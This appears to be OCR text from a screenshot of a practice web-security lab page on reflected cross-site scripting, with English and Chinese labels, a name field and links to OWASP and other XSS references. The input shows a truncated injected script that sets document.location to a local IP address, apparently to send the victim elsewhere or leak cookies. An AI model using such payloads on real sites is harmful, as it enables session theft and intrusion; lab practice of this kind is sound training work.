 Vulnerability: Reflected Cross Site Scripting (XSS
漏洞：反射型跨站点脚本 （XSS）
What's your name?
你叫什么名字? tion='http://192.168.46.131 Submit
<script>document.locati...
More Information 更多信息
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/